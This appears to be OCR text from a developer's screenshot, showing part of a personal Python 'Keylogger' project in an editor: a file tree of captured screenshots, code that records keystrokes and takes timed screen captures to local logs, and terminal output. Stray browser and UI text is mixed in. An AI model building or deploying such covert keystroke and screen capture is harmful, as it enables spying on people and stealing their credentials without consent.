 Atom File Edit View Selection Find Packages Window Help 96% Fri 9:55 PM
Log On
Welcom
Basic K
yelpz-m-d.herokuapp.com/showRes
Apps
MAL Plot + Action +? -...
NYFA The Best Free / O...
Counter Offer
: 4.5
+14153410169
Visit
Belcampo SF/SoMa
: 5.0
+14152376707
Visit
SomeFreshAfric....gif
giphy (1).gif
keylogger.py — ~/dev/Side-Projects/Keylogger
Project
Keylogger
.git
logs
keylogs
screenshots
.DS_Store
1571440038.683284.png
1571440039.94825.png
1571440041.214111.png
1571440042.473103.png
1571440043.77713.png
1571440045.0321732.png
1571440046.281672.png
1571440047.5865622.png
1571440048.832027.png
1571440050.073214.png
1571440051.3098502.png
.DS_Store
.DS_Store
keylogger.py
README.md
keylogger.py 1571440039.94825... .DS_Store — Keylog... .DS_Store — Keylog... README.md
41 os.mkdir('./logs/screenshots')
42 os.mkdir('./logs/keylogs')
43
44 def _screenshot(self):
45 sct = mss()
46 sct.shot(output='./logs/screenshots/{}.png'.format(time.time()))
47
48 def _keylogger(self):
49
50 with Listener(on_press=self.on_press) as listener:
51 listener.join()
52
53 def run(self, interval=1):
54 self._build_logs()
55 Thread(target=self._keylogger).start()
56 IntervalTimer(interval, self._screenshot).start()
57
58
59 if __name__ == '__main__':
60 mon = Monitor()
61 mon.run()
62
127.0.0.1
/Users/dahveyeacowan
Fri Oct 18 16:08:04 2019
^CTraceback (most recent call last):
File "keylogger.py", line 83, in <module>
File "/usr/local/Cellar/python/3.7.4/Frameworks/Python.framework/Versions/3.7/li
b/python3.7/tkinter/__init__.py", line 1283, in mainloop
self.tk.mainloop(n)
KeyboardInterrupt
Ifrit:Keylogger dahveyeacowan$ python3 keylogger.py
12.232.215.90
127.0.0.1
/Users/dahveyeacowan
Fri Oct 18 21:55:25 2019
keylogger.py 0 0 0 58:1 LF UTF-8 Python master Fetch GitHub Git (14)